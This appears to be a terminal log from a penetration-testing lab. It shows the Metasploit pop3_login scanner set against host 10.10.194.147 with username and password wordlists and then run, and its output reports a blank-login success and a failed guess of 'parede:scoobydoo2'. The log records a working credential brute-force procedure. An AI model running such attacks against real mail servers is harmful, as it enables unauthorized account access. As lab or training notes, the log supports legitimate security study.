 RHOSTS => 10.10.194.147
msf6 auxiliary(scanner/pop3/pop3_login) > options
Module options (auxiliary/scanner/pop3/pop3_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted:
none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE Passwords.txt no The file that contains a list of probable passwords.
RHOSTS 10.10.194.147 yes The target host(s), see https://docs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 110 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per
line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE usernames.txt no The file that contains a list of probable users accounts.
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/pop3/pop3_login) > exploit
[+] 10.10.194.147:110 - 10.10.194.147:110 - Success: '' '+OK Logged in. '
[!] 10.10.194.147:110 - No active DB -- Credential data will not be saved!
[-] 10.10.194.147:110 - 10.10.194.147:110 - Failed: 'parede:scoobydoo2', '-ERR [AUTH] Authentication failed.'
^C[*] 10.10.194.147:110 - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/pop3/pop3_login) >